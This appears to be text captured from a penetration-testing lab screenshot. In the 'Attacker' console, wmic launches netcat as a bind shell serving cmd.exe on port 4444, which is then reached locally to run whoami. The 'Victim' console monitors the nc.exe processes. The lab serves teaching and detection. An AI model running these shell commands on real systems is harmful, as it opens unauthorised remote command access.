 Administrator: Attacker - C:\Tools\nc.exe 127.0.0.1 4444
C:\> wmic process call create "C:\Tools\nc.exe -lp 4444 -e cmd.exe"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 7248;
ReturnValue = 0;
};
C:\> C:\Tools\nc.exe 127.0.0.1 4444
Microsoft Windows [Version 10.0.17134.829]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
whoami
sec560student\sec560
C:\WINDOWS\system32>
Administrator: Victim
C:\> wmic process where name="nc.exe" list brief /every:1
HandleCount Name Priority ProcessId ThreadCount WorkingS
121 nc.exe 8 7248 5 4575232
113 nc.exe 8 3220 3 4345856
HandleCount Name Priority ProcessId ThreadCount WorkingS
121 nc.exe 8 7248 5 4575232